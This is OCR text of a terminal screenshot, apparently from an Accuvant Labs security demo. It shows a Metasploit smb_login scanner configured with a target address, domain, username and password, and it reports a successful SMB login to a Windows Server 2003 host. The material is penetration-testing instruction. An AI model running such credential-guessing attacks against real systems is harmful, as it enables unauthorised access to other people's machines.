 Applications Places System Mon Jan 21, 12:40 PM
root@bt: ~
File Edit View Terminal Help
msf auxiliary(smb_login) > show options
Module options (auxiliary/scanner/smb/smb_login):
Name Current Setting Required Description
---- --------------- -------- -----------
BLANK_PASSWORDS true no Try blank passwords for all users
BRUTEFORCE_SPEED 5 yes How fast to bruteforce, from 0 to 5
PASS_FILE no File containing passwords, one per line
PRESERVE_DOMAINS true no Respect a username that contains a domain name.
RECORD_GUEST false no Record guest-privileged random logins to the database
RHOSTS 11.11.14.15 yes The target address range or CIDR identifier
RPORT 445 yes Set the SMB service port
SMBDomain brav0hax no SMB Domain
SMBPass P@ssW0rd no SMB Password
SMBUser emilam no SMB Username
STOP_ON_SUCCESS false yes Stop guessing when a credential works for a host
THREADS 1 yes The number of concurrent threads
USERPASS_FILE no File containing users and passwords separated by space, one pair per line
USER_AS_PASS false no Try the username as the password for all users
USER_FILE no File containing usernames, one per line
VERBOSE false yes Whether to print output for all attempts
ACCUVANT LABS
Security Research and Assessment
msf auxiliary(smb_login) > run
[+] 11.11.14.15:445 \\brav0hax - SUCCESSFUL LOGIN (Windows Server 2003 R2 3790 Service Pack 2) emilam : P@ssW0rd [STATUS_SUCCESS]
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf auxiliary(smb_login) >
root@bt: ~/Desktop root@bt: ~ [root@bt: ~]